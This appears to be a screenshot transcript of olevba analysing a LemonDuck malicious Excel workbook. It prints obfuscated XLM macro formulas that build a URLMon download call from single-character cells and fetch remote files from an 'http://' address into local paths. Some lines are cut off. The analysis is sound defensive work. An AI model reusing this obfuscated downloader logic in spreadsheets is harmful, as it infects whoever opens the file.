 Administrator: C:\Windows\system32\cmd.exe
c:\Tools\MalDoc\Office\Tools\oletools>olevba.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\Document_1997713103_03232021_Copy.xlsm
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.2 on Python 3.12.4 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Tools\MalDoc\Office\Demo\Samples\Excel\LemonDuck\Document_1997713103_03232021_Copy.xlsm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO xlm_macro.txt
in file: xlm_macro - OLE stream: 'xlm_macro'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' RAW EXCEL4/XLM MACRO FORMULAS:
' SHEET: sheet1, Macrosheet
' CELL:AO265, =NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=FORMULA.FILL(","&AL101&AL113&AL113&AL99&AL114&"g"&"i"&"s"&"t"&"e"&"r"&
)=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=NOW(), 0
' CELL:AO271, =NOW()=NOW()=NOW()=NOW()=NOW()=NOW()=""&""&REGISTER("U"&AL99&AL100&AK117&AL110&AL104,"U"&AL99&AL100&AL101&AL102&AL103&AL104&AL105&AL106&AL107&A
AK106&AK107&AK108&AK109&AK110,AK112,,1,9)=NOW()=NOW()=NOW()=NOW()=NOW()=NOW(),
' CELL:AO272, =NOW()=NOW()=NOW()=HERTY(0,AH87&Z400&AO262,"..\Fol.doka",0,0), #NAME?
' CELL:AO273, =NOW()=NOW()=NOW()=HERTY(0,AH87&Z401&AO262,"..\Fol.doka1",0,0), #NAME?
' CELL:AO274, =NOW()=NOW()=NOW()=HERTY(0,AH87&Z402&AO262,"..\Fol.doka2",0,0), #NAME?
' CELL:AO277, =GOTO('sheet2'!X191), #N/A
' CELL:AU281, =RETURN(), 0
' CELL:AH87, None, http://
' CELL:AL99, None, R
' CELL:AL100, None, L
' CELL:AL101, None, D
' CELL:AL102, None, o
' CELL:AL103, None, w
' CELL:AL104, None, n
' CELL:AK105, None,